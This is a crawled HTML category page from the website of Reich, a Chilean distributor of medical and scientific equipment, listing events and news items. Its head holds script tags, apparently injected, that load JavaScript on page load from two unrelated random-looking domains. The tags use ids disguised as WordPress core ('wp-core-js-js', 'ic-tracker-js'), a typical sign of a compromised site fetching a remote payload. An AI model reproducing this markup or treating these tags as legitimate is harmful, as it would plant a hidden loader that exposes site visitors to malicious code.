

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reich.cl/category/noticias-home/
body_size: 42539
content:
<!DOCTYPE html>
<html lang="es">
<head>

	<link rel="canonical" href="http://www.reich.cl/" />
	<link rel="canonical" href="http://reich.cl/" />
	
	<link rel="icon" type="image/png" href="http://reich.cl//img_newsletter/favicon2.png">
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	 <!-- for Google -->
    <meta name="description" content="67 años de experiencia en el mercado chileno de servicios médicos, ofrecemos soluciones integrales de Alta Tecnología Médica, Científica e Industrial y Veterinaria." />
	<meta name="keywords" content="karl storz, storz medical, microscopio-microscopia / electronica, hitachi, cirugia robotica, endoscopia , endoscopia industrial, instrumental medico, equipamiento medico, insumos medicos, endoscopia , cirugia minimamente invasiva, ondas de choque, valvulas cardiacas, laparoscopia , endoscopia industrial, karl kaps, optika, presi, zwick/roell, toni/technik, mtp, foresseeson, livanova, sorin, thoratec, 3dsystems, simbionix, orfit, stereotaxis, accuray, tomotherapy,ciberknife, medicina deportiva, medicina veterinaria" />
    <meta name="author" content="Reich" />
    <meta name="copyright" content="Reich" />
    <meta name="application-name" content="Reich" />
    <meta name="image" content="http://www.reich.cl/share.jpg" />
    <meta name="name" content="Reich" />
    
    <!-- for Facebook -->
    <meta property="og:title" content="Reich" />
    <meta property="og:type" content="web" />
	<meta property="og:image" content="http://www.reich.cl/share.jpg" />
    <meta property="og:url" content="http://www.reich.cl" />
    <meta property="og:description" content="Con 67 años de presencia en el mercado chileno, con cobertura a todo Chile a través de las principales ciudades del país y trabajando junto a importantes marcas de tradición y prestigio mundial Reich de Comercio Exterior SPA., se ha consolidado como una empresa de vanguardia que ofrece soluciones tecnológicas integrales de última generación" />
    <meta property="fb:app_id" content="00000" />
    
    <!-- for Twitter -->
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:title" content="Reich" />
    <meta name="twitter:description" content="Con 67 años de presencia en el mercado chileno, con cobertura a todo Chile a través de las principales ciudades del país y trabajando junto a importantes marcas de tradición y prestigio mundial Reich de Comercio Exterior SPA., se ha consolidado como una empresa de vanguardia que ofrece soluciones tecnológicas integrales de última generación" />
    <meta name="twitter:image" content="http://www.reich.cl/share.jpg" />

	<title>Reich &#8211; Entregando soporte y servicio de excelenciaNoticias Home - Reich - Entregando soporte y servicio de excelencia</title>
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<link href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900" rel="stylesheet">

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-102961212-1', 'auto');
	  ga('send', 'pageview');
	
	</script>

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.reich.cl/category/noticias-home/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Noticias Home - Reich - Entregando soporte y servicio de excelencia" />
<meta property="og:url" content="https://www.reich.cl/category/noticias-home/" />
<meta property="og:site_name" content="Reich - Entregando soporte y servicio de excelencia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Noticias Home - Reich - Entregando soporte y servicio de excelencia" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.reich.cl/#person","name":"Reich - Entregando soporte y servicio de excelencia"},{"@type":"WebSite","@id":"https://www.reich.cl/#website","url":"https://www.reich.cl","name":"Reich - Entregando soporte y servicio de excelencia","publisher":{"@id":"https://www.reich.cl/#person"},"inLanguage":"es-CL"},{"@type":"CollectionPage","@id":"https://www.reich.cl/category/noticias-home/#webpage","url":"https://www.reich.cl/category/noticias-home/","name":"Noticias Home - Reich - Entregando soporte y servicio de excelencia","isPartOf":{"@id":"https://www.reich.cl/#website"},"inLanguage":"es-CL"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de categoría Reich - Entregando soporte y servicio de excelencia &raquo; Noticias Home" href="https://www.reich.cl/category/noticias-home/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reich.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.reich.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.reich.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.reich.cl/wp-content/themes/reich/assets/bootstrap/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='reich-style-css' href='https://www.reich.cl/wp-content/themes/reich/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1769464330' id='ic-tracker-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.reich.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1769464330' id='wp-core-js-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://www.reich.cl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reich.cl/wp-json/wp/v2/categories/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reich.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reich.cl/wp-content/uploads/2023/08/cropped-Reich_RR-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 1080px){
.servicioTecnico .container .col-sm-4 {
    height: 290px;
    margin-bottom: 12px;
}
} /* min 1080 */

@media only screen and (min-width: 992px) and (max-width: 1079px){
.servicioTecnico .container .col-sm-4 {
    height: 310px;
    margin-bottom: 12px;
}
	

} /* min 992 max 1079px */

@media only screen and (min-width: 768px) and (max-width: 991px){
.servicioTecnico .container .col-sm-4 {
   height: 410px;
    margin-bottom: 12px;
}
} /* min 768px max 991px */

.servicioTecnico .container .col-sm-4 img {
    margin-top: 12px;
}

li#email-footer {
    font-size: 15px;
}

li#phone-footer {
    font-size: 15px;
    margin-left: 5px;
    margin-right: 5px;
}

li.hide-xs {
    font-size: 19px;
}

li#instagram-footer i {
    background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
    width: 25px;
    height: 24px;
    line-height: 25px;
    border-radius: 4px;
    text-align: center;
    color: #fff;
}

li#linkedin-footer i {
    background: #1565c0;
    width: 25px;
    height: 24px;
    line-height: 25px;
    border-radius: 4px;
    text-align: center;
    color: #fff;
}

@media (max-width: 767px){
.footer_links ul li {
    display: inline-block !important;
}
	
.descripcion-soluciones {
  padding-left: 15px !important;
  padding-right: 15px !important;
    text-align: center;
}
	
} /* max 767 */

html, body {
    width: 100%;
    overflow-x: hidden;
}

.descripcion-soluciones {
    padding-top: 25px;
    padding-bottom: 25px;
    padding-left: 55px;
    padding-right: 55px;
    text-align: center;
}

h4.desc-intro-h4S {
    font-size: 17px;
    line-height: 27px;
    color: #4d4d4d; /*  #4d4d4d #999*/
	display: contents;
}

.servicioTecnico p {
    font-size: 14px;
    line-height: 20px;
    font-weight: 500;
}

.soluc-ico-bl .tab-content .col-sm-offset-1 {
    padding-bottom: 35px;
}

@media (min-width: 1200px){
h1.soluc-h1-bl {
    /* background-color: red; */
    height: 338px;
} 

.soluc-ico-bl i {
    padding-top: 10px;
}
		
} /* min 1200px */
	
@media only screen and (min-width: 1145px) and (max-width: 1199px){
	
	
h1.soluc-h1-bl {
    /* background-color: red; */
    height: 430px;
} 

.soluc-ico-bl i {
    padding-top: 10px;
}

} /* min 1145 max 1199px */

@media (max-width: 767px){
	

h1.soluc-h1-bl {
    padding-bottom: 20px;
} 

.soluc-ico-bl i {
    padding-top: 0;
    padding-bottom: 20px;
}
		
} /* max 767px */

.intro img.soluc-logo-tab {
    height: 75px;
    width: 100%;
    object-fit: contain;
}

.col-sm-4.srvt-icono img {
    /* width: 100%; */
    height: 50px;
    object-fit: contain;
}

#cuerpo > div.interiores{
	display:none;
}
		</style>
		
</head>

<body>
	<div class="header-space"></div>
	<!-- Navigation -->
	<div class="navbar navbar-default navbar-fixed-top main-nav cabecera">
	<div class="container language">
		<div class="row">
						<ul>
				<li class="ico-en"><a href="/?lang=en">Ingles</a></li>
				<li class="ico-es"><a href="/">Español</a></li>
			</ul>
					</div>
	</div>
	<div class="container header">
	<!-- Brand and toggle get grouped for better mobile display -->
		<div class="row">
			<div class="col-sm-2">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#menu-principal-home">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
										<a class="navbar-brand logo" href="https://www.reich.cl">
						<img src="https://www.reich.cl/wp-content/themes/reich/images/Logo_Reich_transparente2.png" alt="Reich &#8211; Entregando soporte y servicio de excelencia" />
					</a>
									</div><!--end .navbar-header-->
			</div>
						<div class="col-md-10 col-lg-8">
				<div id="menu-principal-home" class="collapse navbar-collapse"><ul id="menu-principal" class="nav navbar-nav navbar-right menu-top"><li><a title="Home" href="https://www.reich.cl/">Home</a></li>
<li><a title="Nosotros" href="https://www.reich.cl/nosotros/">Nosotros</a></li>
<li class=" dropdown"><a title="Soluciones" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Soluciones <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li><a title="Cirugía Robótica" href="https://www.reich.cl/solucion/cirugia-robotica/">Cirugía Robótica</a></li>
	<li><a title="Litotricia" href="https://www.reich.cl/solucion/litotricia/">Litotricia</a></li>
</ul>
</li>
<li><a title="Servicio técnico" href="https://www.reich.cl/servicio-tecnico/">Servicio técnico</a></li>
<li><a title="Contáctanos" href="https://www.reich.cl/contactanos/">Contáctanos</a></li>
</ul></div>			</div>
      			<div class="col-sm-2 hidden-xs hidden-sm hidden-md">
				<div class="head-contact">
					<p class="phone"><a href="tel:+56227147700">+56 2 2714 7700</a></p>
					<p class="mail"><a href="mailto:info@reich.cl">info@reich.cl</a></p>
				</div>
			</div>
		</div><!--end .row-->
	</div><!--end .header-->
</div>
		
	
	<div class="btnContacto hide-xs"><a href="https://www.reich.cl/contactanos"> CONTÁCTANOS</a></div>
	<div class="interiores">
		<div class="container">
			<h1>Próximos Eventos</h1>
		</div>
	</div>

	<div class="container proximos-eventos">
		<div class="row">
			<div class="col-md-2 proximos-eventos__sidebar">
				<h2 class="proximos-eventos__sidebar__title">2021</h2>
				<ul class="proximos-eventos__sidebar__list">
										<li><a class="" href="https://www.reich.cl/category/proximos-eventos/06-junio/">Junio</a></li>
										<li><a class="" href="https://www.reich.cl/category/proximos-eventos/11-noviembre/">Noviembre</a></li>
									</ul>
			</div>
			<div class="col-md-10 proximos-eventos__items">
				<div class="proximos-eventos__items__nav left">
					<a class="prev"></a>
				</div>
				<div class="proximos-eventos__items__nav right">
					<a class="next"></a>
				</div>
				<div class="proximos-eventos__items__carousel owl-carousel">
										<div class="proximos-eventos__items__carousel__item">
						<img src="https://www.reich.cl/wp-content/themes/reich/images/proximos-eventos-default.jpg" alt="Imagen evento">
						<h2>
							<a href="">
								VII Congreso de la Sociedad Interamericana de Cirugía de Columna Mínimamente Invasiva
							</a>
						</h2>
						<h4>Hote Raddison</h4>
						<h5>Viña del Mar</h5>
						<h6>Diciembre 2017</h6>
					</div>
									</div>
			</div>
		</div>
	</div>

	<div class="eventos-noticias">
	<div class="container">
		<div class="row">
			<div class="col-sm-12 eventos-noticias__title">
				<h2>Noticias</h2>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12 eventos-noticias__items">
				<div class="eventos-noticias__items__nav left">
					<a class="eventos-noticias__items__nav__prev" href="#"></a>
				</div>
				<div class="eventos-noticias__items__nav right">
					<a class="eventos-noticias__items__nav__next" href="#"></a>
				</div>
				<div class="eventos-noticias__items__carousel owl-carousel">
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/aviso-de-privacidad-en-conjunto/">
								Aviso de privacidad en conjunto							</a>
						</h2>
						<h6>Junio 2024</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/aviso-de-privacidad-en-conjunto/">
                              <img src="https://www.reich.cl/wp-content/themes/reich/images/noticias-eventos-default.jpg" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
							<a href="https://www.reich.cl/por-primera-vez-en-el-mundo-se-extirpo-un-tumor-a-una-paciente-despierta-gracias-a-la-tecnologia-da-vinci/">
								Por primera vez en el mundo se extirpó un tumor a una paciente despierta gracias a la tecnología da Vinci							</a>
						</h2>
						<h6>Febrero 2021</h6>
						<a class="eventos-noticias__items__carousel__item__thumbnail" href="https://www.reich.cl/por-primera-vez-en-el-mundo-se-extirpo-un-tumor-a-una-paciente-despierta-gracias-a-la-tecnologia-da-vinci/">
                              <img src="https://www.reich.cl/wp-content/uploads/2021/02/Diseno-sin-titulo-4.png" alt="Imagen evento">
              						</a>
					</div>
          					<div class="eventos-noticias__items__carousel__item">
						<h2>
